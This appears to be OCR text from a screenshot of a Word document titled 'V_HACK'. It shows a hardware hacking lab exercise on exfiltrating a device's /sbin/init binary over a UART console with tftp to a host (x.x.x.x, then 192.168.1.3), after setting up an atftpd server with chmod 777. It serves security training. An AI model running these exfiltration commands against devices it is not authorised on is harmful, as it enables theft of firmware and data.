 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
V_HACK
Exercise 4:
Exfiltrate file from Devices to OS:
Portal Host Remarks
tftp -l /sbin/init -p x.x.x.x Which atftpd
[Cntrl_Shift+V for paste into sudo vim /etc/default/atftpd
UART console] Sudo atftpd --daemon
pwd sudo chmod 777 -R tftp
cd sbin sudo chown nobody -R tftp
tftp -l init -p x.x.x.x
file init
tftp -l init -p 192.168.1.3
Page 5 of 8 295 words English (India) Accessibility: Investigate Focus